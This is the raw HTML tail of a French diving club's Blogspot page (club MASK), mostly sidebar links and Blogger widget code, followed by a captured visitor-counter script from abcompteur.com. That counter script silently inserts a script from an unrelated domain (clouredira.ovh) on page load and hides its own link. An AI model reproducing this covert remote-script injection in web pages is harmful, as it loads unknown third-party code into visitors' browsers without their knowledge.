<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uylIKgjUIJPgXdsFcud9MPlTMFA:1769082266880';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2013/06/texte-manon-g.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/5243124268971940693/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '5243124268971940693', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s72-c/DSC00208.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s320/DSC00208.JPG', 'pageName': 'Texte Manon G.', 'pageTitle': 'Club plong\xe9e MASK: Texte Manon G.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Texte Manon G.', 'description': '   L\x27\xe9toile de mer acrobate.  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s320/DSC00208.JPG', 'url': 'http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5243124268971940693}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 857
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/18/5.gif" border="0" alt="5">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

